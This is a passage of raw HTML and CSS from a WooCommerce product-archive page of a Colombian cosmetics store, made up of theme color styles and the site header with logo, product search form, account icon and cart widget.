input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="archive tax-pa_polvo-compacto-resist term-avellana term-168 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
